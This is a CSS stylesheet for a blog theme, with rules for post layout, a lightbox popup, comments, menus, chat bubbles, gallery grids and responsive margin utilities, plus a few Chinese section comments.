.post [rel="gallery"]:after,.post [rel="gallery"]:before{-webkit-transition:opacity 0.25s ease,visibility 0.25s ease;-moz-transition:opacity 0.25s ease,visibility 0.25s ease;-ms-transition:opacity 0.25s ease,visibility 0.25s ease;-o-transition:opacity 0.25s ease,visibility 0.25s ease;transition:opacity 0.25s ease,visibility 0.25s ease;position:absolute;opacity:0;visibility:hidden}
.post [rel="gallery"]:after{content:'';top:0;right:0;left:0;bottom:0;overflow:hidden;border-radius:3px}
.post [rel="gallery"]:before{font-size:24px;font-size:1.5rem;line-height:1;z-index:1;color:#fff;content:"\e606";font-family:iconfont;top:50%;left:50%;margin-left:-12px;margin-top:-12px}
.post-thumbnail{margin-bottom:30px;display:block}
.post-title{font-size:20px;font-weight:400;margin-bottom:70px;position:relative}
.post-title:after{content:'';border-top:1px solid #EEE;width:120px;position:absolute;left:0;bottom:-20px}
.post-title a{font-size:32px;font-size:2rem;line-height:42px;font-weight:300;color:#444;text-decoration:none}
.post-title a:hover{text-decoration:none}
.post-status{font-size:28px;line-height:1;float:left;margin-left:-40px;margin-top:0px}
.post-status.post-status--large{font-size:inherit;margin-left:-40px;margin-top:10px;color:#ddd}
.post-status.fa-lock{color:#ccc}
.meta,.post-date{font-size:13px;color:#ccc;text-transform:uppercase;margin-bottom:30px}
.meta time,.post-date time{letter-spacing:1px}
.meta a,.post-date a{margin-right:5px;color:#ccc}
.post-body p{font-size:15px;line-height:27px;color: rgba(2,0,0,.6);}
.post-body > :last-child{margin-bottom:0}
.post-body img{max-width:100%;height:auto}
.post-body code{background:#eee;padding:2px 5px 2px;margin:0 1px;border-radius:4px;position:relative;}
.post-body p{margin-bottom:30px}
.post-body p + h1,.post-body p + h2,.post-body p + h3,.post-body p + h4,.post-body p + h5,.post-body p + h6{margin-top:40px;margin-bottom:30px}
.post-body h2{font-size:30px;font-size:1.875rem;line-height:40px}
.post-body h2{font-size:27px;font-size:1.6875rem;line-height:37px}
.post-body h3{font-size:20px;line-height:34px;color:#aaa;display:table;white-space:nowrap;border-spacing:20px 0}
.post-body h3:before,.post-body h3:after{content:"";display:table-cell;width:50%;background:-webkit-linear-gradient(#eee,#eee) repeat-x left center;background:-moz-linear-gradient(#eee,#eee) repeat-x left center;background:-ms-linear-gradient(#eee,#eee) repeat-x left center;background:linear-gradient(#eee,#eee) repeat-x left center;background-size:1px 1px}
.post-body h4{font-size:18px;font-size:1.125rem;line-height:28px}
.post-body h5,.post-body h6{text-transform:uppercase}
.post-body ul,.post-body ol{font-size:15px;border:1px solid #efefef;padding:5px 20px;margin:0 0 30px 0;list-style:none;border-radius:3px}
.post-body ul li,.post-body ol li{font-size:15px;line-height:21px;padding:10px 0 10px 25px}
.post-body ul li:before,.post-body ol li:before{float:left;vertical-align:middle;margin-right:10px;margin-left:-25px;color:#ddd}
.post-body ul li ~ li,.post-body ol li ~ li{border-top:1px solid #efefef}
.post-body ul li:before{color:#efefef;font-size:11px;font-size:0.6875rem;content:"\e60d";font-family:iconfont}
.post-body ol{counter-reset:ol-counter}
.post-body ol li:before{content:counter(ol-counter) ".";counter-increment:ol-counter}
.post-body pre{font-size:14px;font-size:0.875rem;line-height:24px;color:#666;background:#f5f5f5;border-radius:3px;padding:15px 20px}
.post-body blockquote{font-size:18px;font-size:1rem;line-height:36px;font-weight:300;color:#aaa;padding-left:55px;margin-bottom:30px;position:relative}
.post-body blockquote :last-child{margin-bottom:0}
.post-body blockquote:before{font-size:60px;font-size:3.75rem;content:'\201C';color:#ddd;font-family:Georgia,"Times New Roman",Times,serif;position:absolute;top:15px;left:10px}
.format-lede .post-body > :first-child{font-size:24px;font-size:1.5rem;line-height:36px;font-family:din,'Hiragino Sans GB','Microsoft Yahei',Arial,sans-serif;font-weight:300;color:#444}
.post-share{-webkit-transition:opacity 0.25s ease;-moz-transition:opacity 0.25s ease;-ms-transition:opacity 0.25s ease;-o-transition:opacity 0.25s ease;transition:opacity 0.25s ease;opacity:.5;display:inline-block;text-align:right}
@media screen and (max-width:719px){.post-share{text-align:center}
}
.post-share:hover{opacity:1}
.alert{font-size:15px;line-height:24px;padding:11px 20px;border-radius:3px}
.alert--success{background:#d7f1d7;color:#578e57}
.alert--warn{background:#ffe88a;color:#8e7030}
.round-avatars .avatar,.round-avatars .avatar img{border-radius:3em}
.avatar,.avatar img{border-radius:3px}
[id="infscr-loading"]{text-align:center;margin-top:30px;margin-bottom:30px}
[id="infscr-loading"] div{display:none}
.posts-list{margin:0;padding:0}
.posts-list.posts-list--small{font-size:13px;font-size:0.8125rem;line-height:20px}
.posts-list h2{font-size:18px;font-size:1.125rem;line-height:24px;font-weight:normal;margin-bottom:7px}
.posts-list a{color:inherit}
.posts-list > li{list-style:none;position:relative}
.posts-list > li ~ li{padding-top:30px;margin-top:30px}
.posts-list > li div{font-size:11px;text-transform:uppercase;letter-spacing:1px;color:#777}
.pullquote{font-size:18px;font-size:1.125rem;line-height:36px;color:#888;font-weight:300;position:relative;margin:45px 0 20px 0;display:block;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:15px 0}
@media screen and (min-width:720px){.pullquote{width:220px;float:right;margin:20px -160px 20px 20px}
}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:0.85}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none !important}
.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#CCC}
.mfp-preloader a:hover{color:#FFF}
.mfp-s-ready .mfp-preloader{display:none}
.mfp-s-error .mfp-content{display:none}
button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}
button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}
.mfp-close:hover,.mfp-close:focus{opacity:1}
.mfp-close:active{top:1px}
.mfp-close-btn-in .mfp-close{color:#333}
.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{font-size:12px;font-size:0.75rem;color:#fff;opacity:.5;line-height:1.5;margin-bottom:10px}
.mfp-arrow{position:absolute;color:#fff;opacity:0.65;margin:0;top:50%;padding:0;font-size:36px;-webkit-tap-highlight-color:transparent}
.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}
.mfp-arrow:after{content:'';font-family:iconfont;display:block}
.mfp-arrow-left{left:10px}
.mfp-arrow-left:after{content:'\e60a'}
.mfp-arrow-right{right:10px}
.mfp-arrow-right:after{content:'\e60b'}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 70px;margin:0 auto}
.mfp-figure{line-height:0}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:70px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}
.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-66px;position:absolute;top:100%;left:0;width:100%;cursor:auto;text-align:center}
.mfp-title{font-size:14px;font-size:0.875rem;color:#fff;line-height:28px;word-wrap:break-word;margin:10px 0 -5px 0}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}
}
@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}
.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}
.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}
.mfp-container{padding-left:6px;padding-right:6px}
}
.fat-footer{background:#fafafa;padding-bottom:60px;padding-top:60px}
.fat-footer h4{font-size:15px;font-weight:normal;position:relative}
.fat-footer h4:after{content:'';border-top:3px solid #eee;width:30px;position:absolute;bottom:-20px;left:0}
@media screen and (max-width:719px){.fat-footer__social{text-align:center}
.post-status{font-size:40px;margin-left:5px;margin-top:-40px}
.linkpage ul li ul li{width:100% !important}
.linkpage ul li ul li a{width:100% !important;margin-left:0px !important}
.chat_content .bub{width:90% !important}
#social-share{float:none!important;margin:0 auto!important}
.btn-slide{float:none!important;text-align: center;margin-top:10px}
}

.fat-footer__social a i{font-size:35px;color:#888;margin:0 5px}
@media screen and (min-width:720px){.fat-footer__social{max-width:150px;display:inline-block;float:right;margin-top:-50px}
}
.footer{font-size:14px;font-size:0.875rem;letter-spacing:0.5px;background:#f5f5f5;color:#aaa;padding:26px 0}
@media screen and (min-width:720px){.footer{bottom:0;right:0;left:0}
}
.footer a{color:#888}
.error404 article h1{font-size:32px;font-size:2rem;font-weight:bold}
html{color:rgba(2,0,0,.6);background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
body{padding-top:60px}
.alignnone{margin:5px 20px 20px 0}
.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}
.alignright{float:right;margin:5px 0 20px 20px}
.alignleft{float:left;margin:5px 20px 20px 0}
a img.alignright{float:right;margin:5px 0 20px 20px}
a img.alignnone{margin:5px 20px 20px 0}
a img.alignleft{float:left;margin:5px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
@media screen and (min-width:720px){.fancy-captions .wp-caption{max-width:100%;position:relative}
.fancy-captions .wp-caption .wp-caption-text{text-align:right;position:absolute;right:100%;margin:0 20px 0 0;bottom:0;width:140px}
}
.wp-caption{max-width:100%;position:relative}
.wp-caption .wp-caption-text{font-size:11px;font-size:0.6875rem;line-height:16px;margin:10px 20px 0 0;color:#aaa}
.wp-caption.alignnone{margin:5px 20px 20px 0}
.wp-caption.alignleft{margin:5px 20px 20px 0}
.wp-caption.alignright{margin:5px 0 20px 20px}
.gallery-caption{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
[class~="1/1"]{width:100% !important}
[class~="1/2"],[class~="2/4"],[class~="3/6"],[class~="4/8"],[class~="5/10"],[class~="6/12"]{width:50% !important}
[class~="1/3"],[class~="2/6"],[class~="3/9"],[class~="4/12"]{width:33.3333333% !important}
[class~="2/3"],[class~="4/6"],[class~="6/9"],[class~="8/12"]{width:66.6666666% !important}
[class~="1/4"],[class~="2/8"],[class~="3/12"]{width:25% !important}
[class~="3/4"],[class~="6/8"],[class~="9/12"]{width:75% !important}
[class~="1/5"],[class~="2/10"]{width:20% !important}
[class~="2/5"],[class~="4/10"]{width:40% !important}
[class~="3/5"],[class~="6/10"]{width:60% !important}
[class~="4/5"],[class~="8/10"]{width:80% !important}
[class~="1/6"],[class~="2/12"]{width:16.6666666% !important}
[class~="5/6"],[class~="10/12"]{width:83.3333333% !important}
[class~="1/8"]{width:12.5% !important}
[class~="3/8"]{width:37.5% !important}
[class~="5/8"]{width:62.5% !important}
[class~="7/8"]{width:87.5% !important}
[class~="1/9"]{width:11.1111111% !important}
[class~="2/9"]{width:22.2222222% !important}
[class~="4/9"]{width:44.4444444% !important}
[class~="5/9"]{width:55.5555555% !important}
[class~="7/9"]{width:77.7777777% !important}
[class~="8/9"]{width:88.8888888% !important}
[class~="1/10"]{width:10% !important}
[class~="3/10"]{width:30% !important}
[class~="7/10"]{width:70% !important}
[class~="9/10"]{width:90% !important}
[class~="1/12"]{width:8.3333333% !important}
[class~="5/12"]{width:41.6666666% !important}
[class~="7/12"]{width:58.3333333% !important}
[class~="11/12"]{width:91.6666666% !important}
.m{margin:30px !important}
.mt{margin-top:30px !important}
.mr{margin-right:30px !important}
.mb{margin:30px 0 !important}
.ml{margin-left:30px !important}
.mh{margin-right:30px !important;margin-left:30px !important}
.mv{margin-top:30px !important;margin-bottom:30px !important}
.m--{margin:8px !important}
.mt--{margin-top:8px !important}
.mr--{margin-right:8px !important}
.mb--{margin-bottom:8px !important}
.ml--{margin-left:8px !important}
.mh--{margin-right:8px !important;margin-left:8px !important}
.mv--{margin-top:8px !important;margin-bottom:8px !important}
.m-{margin:15px !important}
.mt-{margin-top:15px !important}
.mr-{margin-right:15px !important}
.mb-{margin-bottom:15px !important}
.ml-{margin-left:15px !important}
.mh-{margin-right:15px !important;margin-left:15px !important}
.mv-{margin-top:15px !important;margin-bottom:15px !important}
.m\+{margin:60px !important}
.mt\+{margin-top:60px !important}
.mr\+{margin-right:60px !important}
.mb\+{margin-bottom:60px !important}
.ml\+{margin-left:60px !important}
.mh\+{margin-right:60px !important;margin-left:60px !important}
.mv\+{margin-top:60px !important;margin-bottom:60px !important}
.m\+\+{margin:120px !important}
.mt\+\+{margin-top:120px !important}
.mr\+\+{margin-right:120px !important}
.mb\+\+{margin-bottom:120px !important}
.ml\+\+{margin-left:120px !important}
.mh\+\+{margin-right:120px !important;margin-left:120px !important}
.mv\+\+{margin-top:120px !important;margin-bottom:120px !important}
.m0{margin:0 !important}
.mt0{margin-top:0 !important}
.mr0{margin-right:0 !important}
.mb0{margin-bottom:0 !important}
.ml0{margin-left:0 !important}
.mh0{margin-right:0 !important;margin-left:0 !important}
.mv0{margin-top:0 !important;margin-bottom:0 !important}
@media screen and (max-width:719px){.palm-m{margin:30px !important}
.palm-mt{margin-top:30px !important}
.palm-mr{margin-right:30px !important}
.palm-mb{margin-bottom:30px !important}
.palm-ml{margin-left:30px !important}
.palm-mh{margin-right:30px !important;margin-left:30px !important}
.palm-mv{margin-top:30px !important;margin-bottom:30px !important}
}
@media screen and (min-width:720px) and (max-width:1023px){.lap-m{margin:30px !important}
.lap-mt{margin-top:30px !important}
.lap-mr{margin-right:30px !important}
.lap-mb{margin-bottom:30px !important}
.lap-ml{margin-left:30px !important}
.lap-mh{margin-right:30px !important;margin-left:30px !important}
.lap-mv{margin-top:30px !important;margin-bottom:30px !important}
}
@media screen and (min-width:720px){.lap-and-up-m{margin:30px !important}
.lap-and-up-mt{margin-top:30px !important}
.lap-and-up-mr{margin-right:30px !important}
.lap-and-up-mb{margin-bottom:30px !important}
.lap-and-up-ml{margin-left:30px !important}
.lap-and-up-mh{margin-right:30px !important;margin-left:30px !important}
.lap-and-up-mv{margin-top:30px !important;margin-bottom:30px !important}
}
@media screen and (max-width:1023px){.portable-m{margin:30px !important}
.portable-mt{margin-top:30px !important}
.portable-mr{margin-right:30px !important}
.portable-mb{margin-bottom:30px !important}
.portable-ml{margin-left:30px !important}
.portable-mh{margin-right:30px !important;margin-left:30px !important}
.portable-mv{margin-top:30px !important;margin-bottom:30px !important}
}
@media screen and (min-width:1024px){.desk-m{margin:30px !important}
.desk-mt{margin-top:30px !important}
.desk-mr{margin-right:30px !important}
.desk-mb{margin-bottom:30px !important}
.desk-ml{margin-left:30px !important}
.desk-mh{margin-right:30px !important;margin-left:30px !important}
.desk-mv{margin-top:30px !important;margin-bottom:30px !important}
}
.text--center{text-align:center}
.text--left{text-align:left}
.text--right{text-align:right}
.color--light{color:#aaa}

/* Big-image */
.m-header{position:relative;display:block;width:100%;}
.m-header .top-image{display:block;width:100%;padding-bottom:550px;background:center center/cover no-repeat}
@media screen and (max-width:719px){.m-header .top-image{width: 100.5%;padding-bottom:73.4375%}.m-header{width:99.5%;}
}

.m-header #wave-canvas{position:absolute;bottom:-1px;left:0;width:100%;height:100%;z-index:0;pointer-events:none}
.p-header{position:relative;display:block;width:100%}
.p-header .p-image{display:block;width:100%;padding-bottom:550px;background:center center/cover no-repeat}
@media screen and (max-width:719px){.p-header .p-image{padding-bottom:73.4375%}
}
.p-header #wave-canvas{position:absolute;bottom:-1px;left:0;width:100%;height:100%;z-index:0;pointer-events:none}

/* menu */
body{font-family:din,'Hiragino Sans GB','Microsoft Yahei',Arial,sans-serif;font-size:15px;background-color:#fff;height:100%;width:100%;margin:0;padding:0;}
header{display:block;padding:1em 0;position:fixed;top:0;left:0;height:100px;width:100%;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;z-index:2}
header #logo img{text-indent:-9999px;display:block;background-size:contain;height:100%;width:auto;opacity: 0.68;}
header #logo{margin:0 0 0 2em;text-indent:-9999px;display:block;background-size:contain;height:100%;width:150px;opacity: 0.68;}

/* scrolled effect */
header.scrolled{background:rgba(255, 255, 255, 0.3);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);box-shadow:0 1px 2px 0 rgba(0,0,0,.15);height:60px}
header.scrolled #nav-toggle{position:absolute;top:30px;-webkit-transform:translateY(-15px);transform:translateY(-15px)}
header.scrolled .js-toggle-search{position:absolute;top:33px;-webkit-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}

.js-toggle-search{font-size:20px;position:relative;color:#BBB;z-index:4;position:absolute;top:37px;right:90px;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}
.js-toggle-search:hover{cursor:pointer;color: #666;}
#nav-toggle{padding:15px 35px 16px 0;z-index:10;display:block;top:35px;right:2em;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;position:absolute}
#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{text-align:center;cursor:pointer;border-radius:0;height:1px;width:25px;background:#BBB;position:absolute;display:block;content:'';border-radius:2px;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
#nav-toggle span{left:4px}
#nav-toggle span:before{top:-8px}
#nav-toggle span:after{bottom:-8px;width:15px}
#nav-toggle:hover span,#nav-toggle:hover span:after,#nav-toggle:hover span:before{background:#999}
#nav-toggle.active span{background-color:transparent;background:#333}
#nav-toggle.active span:after,#nav-toggle.active span:before{top:0;background:#fff}
#nav-toggle.active span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}
#nav-toggle.active span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:25px}
nav{-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out;position:fixed;top:0;height:100%;width:300px;background:#333;right:-300px;z-index:9;padding:6em 0 0;box-sizing:border-box}
nav li{list-style:none}
nav a{display:block;padding:5px 0;text-decoration:none;color:#fff;margin-bottom:1.5em;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
nav a:hover{color:#ccc}
nav.open{right:0}
nav ul li.current-menu-item a:after{content:"";position:absolute;width:8px;height:8px;right:50px;margin-top:9px;background:#8CC9AD;border-radius:50%}
#main-nav ul li.current-menu-ancestor>a,nav ul li.current-menu-item>a{color:#8CC9AD}
.menu{padding:0px 50px}
h2.no-background{position:relative;overflow:hidden}
h2.no-background span{display:inline-block;vertical-align:baseline;zoom:1;position:relative;padding:0 10px 0 0}
h2.no-background span:after{content:'';display:block;width:800px;position:absolute;top:.73em;border-top:1px solid #eee}
h2.no-background span:after{left:100%}
.post-time{max-width:50%;font-size:12px;font-weight:400;line-height:28px;color:#333;position:absolute;top:0;right:0;background-color:#fff;padding-left:10px}
.post-category a::after,.post-category a::before{display:inline-block;opacity:1}
.post-category a::before{margin-right:2px;content:'['}
.post-category a::after{margin-left:2px;content:']'}

/* pagination */
.pagination{text-align:center;width:150px;margin:0 auto;}
.pagination i { font-size: 40px;}

/* type */
.type i{position:absolute;border-radius:50%;font-size:25px;text-align:center;color:rgba(0,0,0,.5);width:50px;height:50px;line-height:50px;background:rgba(255,255,255,.5);}
.type i:hover{color:rgba(0,0,0,.3);}
.mask{cursor: text;width:50px;height:50px;background:rgba(240,240,240,1);background-size:cover;background-position:center;position:relative;float:left;border-radius:50%;margin:0 10px 0 0}

/* comment */
.comments{background:#fafafa;padding-top:20px}
#comments-title{font-size:20px;color:rgba(0,0,0,0.4);}
#comments-title span{padding-right:1px}
.comment-body{display:block}
.comment-meta{position:relative;margin:30px 0}
.comment-body.avatar{border-radius:6px}
.comment-metadata{line-height:20px;border-bottom:1px dashed #ddd;padding:0 0 8px 0}
.comment-chat{padding:10px 10px 0 10px;margin-left:70px;background:#f5f5f5;border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.comment-chat:before{content:"";border-width:10px 10px 10px 0;border-style:solid;border-color:transparent #f5f5f5;position:absolute;top:10px;left:60px}
.comment-metadata .reply{display:block;position:absolute;top:0;left:0;height:50px;width:50px;line-height:50px;border-radius:50%}
.comment-metadata .reply a{display:block;background:black;height:50px;width:50px;border-radius:50%;opacity:0;color:#fff;font-weight:normal;line-height:50px;vertical-align:middle;text-align:center}
.comment-metadata .reply a:hover{opacity:.6}
.comment-author.vcard img{border-radius:50%;background:#ddd;height:50px;width:50px}
.comment-author{float:left;padding-right:10px}
.comment-metadata .fn{display:inline-block;font-weight:bold}
.comment-metadata time{position:absolute;top:10px;right:10px;color:#bbb;font-size:15px}
.comment-awaiting-moderation{margin:10px 0 5px;color:#ff9e9d}
.comments-list{list-style:none}
.comments-list .children li{padding-left:60px}
.comments-list .children li .comment-content{padding-left:0}
.comments-list p{width:100%;padding:10px 0}
.commentnav{text-align:right;margin-top:20px;border-bottom:1px solid #eee}
.commentnav a,.commentnav span{display:inline-block;line-height:20px}
.commentnav span{cursor:not-allowed;color:#e6162d}
.loading{display:block;background:url(assets/img/ajax-loader.gif) no-repeat;width:45px;height:15px;margin:0 auto}
#panel{display:none}
.slide{background:transparent}
.btn-slide i{margin-right:5px}
.btn-slide{cursor: pointer;color:#CCC;display:block;text-decoration: none;float:right;}
#bigTriangleColor{display:block;background:#fafafa}
#bigTriangleColor path{fill:#fff;stroke:#fff}

/*  commentform */
.comment-title span{font-size:20px;line-height:40px;color:rgba(0,0,0,0.4)}
#replytitle{font-size:14px;margin:20px 0;padding-left:5px}
#replytitle #cancel-comment-reply-link:hover{color:#FFFFFF;background:#888888;border-radius:10px}
#replytitle #cancel-comment-reply-link{float:right;padding:0 10px}
#respond{margin:0;overflow:hidden;clear:both}
#respond div{margin-bottom:20px;padding:0;position:relative;overflow:hidden}
#respond div.author-info{width:100%;margin:0 auto}
.info-edit:hover{font-weight:bold;cursor:pointer}
#author,#email,#url{width:100%;box-shadow:0 1px 2px rgba(0,0,0,0.1);border:1px solid #f5f5f5;border-radius:2px;color:#A9A9AB;background:#f5f5f5;margin:0 8px 20px 0px;padding:10px}
textarea{display:inline-block;width:100%;text-decoration:none;color:#999;border:1px solid #EEE;padding:8px 10px;border-radius:2px;transition:all .2s ease-in-out 0s}
textarea{resize:vertical}
.text_input{margin:2px 0;color:#777!important}
.text_area{background-color:#FAFAFA;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;border-radius:2px;border:solid 1px #e4e4e4;color:inherit;display:block;outline:0;margin:5px 0;text-decoration:none;height:150px;width:100%}
.text_area:focus{border-color:#888}

/* social-share/tooltip */
#social-share{width:50px;float:right;cursor:pointer}
#social-share i{margin-right:5px}
#social{display:none}
#social ul{text-align:center;margin:0 auto;width:100%;height:60px;background-color:#FAFAFA}
#social ul li i{font-size:25px;line-height:63px;text-align:center;color:#888;cursor:pointer}
#social ul li{display:inline-table;width:70px}
a[data-tooltip]{position:relative}
a[data-tooltip]::before,a[data-tooltip]::after{position:absolute;display:none;opacity:0.85}
a[data-tooltip]::before{content:attr(data-tooltip);background:rgba(0,0,0,0.8);color:#fff;font-size:14px;padding:5px 10px;border-radius:3px;white-space:nowrap;text-decoration:none}
a[data-tooltip]::after{width:0;height:0;border:6px solid transparent;content:''}
a[data-tooltip]:hover::before,a[data-tooltip]:hover::after{display:block}
a[data-tooltip][data-placement="top"]::before{bottom:100%;left:-16px;margin-bottom:16px}
a[data-tooltip][data-placement="top"]::after{border-top-color:rgba(0,0,0,0.8);border-bottom:none;bottom:100%;left:7px;margin-bottom:10px}

/* links */
.linkpage h5{display:none}
.linkpage ul{list-style-type:none}
.linkpage ul li ul li{float:left;height:30px;list-style-type:none;text-align:center;margin:15px 0}
.linkpage ul li ul li a{text-align: center;color: #666666;display:block;text-decoration:none;float:left;overflow:hidden;width:230px;border:1px #93C98C solid;padding:8px 10px;border-radius:8px;margin:0 8px}
.linkpage ul li ul li :hover{background:#8CC9AD;color:#fff}

/* chat */
.chatbox{display:block;padding:10px 0px;letter-spacing:1px}
.chatbox strong{display:none}
.chat_content .bub{display:block;max-width:600px;padding:10px 20px}
section.left .bub{float:left}
section.right .bub{float:right}
.chatbox .left .chat-arrow{width:0;height:0;display:block;float:left;margin-top:5px;border-left:20px solid transparent}
.chatbox .right .chat-arrow{width:0;height:0;display:block;float:right;margin-top:5px;border-right:20px solid transparent}

/* chat_green */
.chatbox .green .bub{border:2px solid #93D3B6;color:#fff;background:#93D3B6}
.chatbox .green .chat-arrow{border-bottom:20px solid #93D3B6}

/* chat_red */
.chatbox .red .bub{border:2px solid #d57976;color:#fff;background:#d57976}
.chatbox .red .chat-arrow{border-bottom:20px solid #d57976}
.left{float:left}
.right{float:right}
.cf:before,.cf:after{content:"";display:table}
.cf:after{clear:both}
.cf{zoom:1}

/* hermit */
.hermit {border:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);box-shadow:0 1px 2px 0 rgba(0,0,0,.15); font: 13px/1.5 din,'Hiragino Sans GB','Microsoft Yahei',Arial,sans-serif}
.hermit-fullheight-1.hermit-unexpand-1.unexpand .hermit-list,.hermit-unexpand-1.unexpand .hermit-list{height:auto;max-height:100%}

.hero{text-align:center;position:absolute;width:100%;overflow:hidden}
.inner{height:550px;position:relative}
/* .hero .inner{background:linear-gradient(rgba(255, 255, 255, 0.2), rgba(173, 216, 230, 0.4)), url(assets/img/mask.png) repeat} */
.hero .inner{background: url(images/mask.png) repeat;}
   @media screen and (max-width:719px){.hero{height:100%}
}
/*loading*/
#main_loading { position: fixed !important; position: absolute; height: 100%; width: 100%; z-index: 999; background: #000 url(images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*移动端优化*/
@media screen and (max-width:719px){.fat-footer .yc {display:none;}#social-share{display:none;}
.comments-list .children li{padding-left:20px}
h2.no-background span{width: 140px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
}
/*隐藏站长统计*/
#cnzz_stat_icon_1259956980{display:none;}
/**相册样式**/
.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {float: left;margin-top: 0;text-align: center;width: 33%;padding: 0px 7px 15px 7px;}
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery img {box-shadow: 0px 0px 1px #999;border: 1px solid white;padding: 0px;}
.gallery img:hover {background: white;}
.gallery-columns-2 .attachment-medium {max-width: 92%;height: auto;}
.gallery-columns-4 .attachment-thumbnail {max-width: 84%;height: auto;}
.gallery .gallery-caption {color: #888;font-size: 12px;margin: 0 0 12px;}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }
/**其他修复**/
.fat-footer__social ul li .qq{border-radius: 20px;margin-top: -12px;margin-left: 4px;}
.comt-smilies a img{width: 25px;margin-left: 5px;}
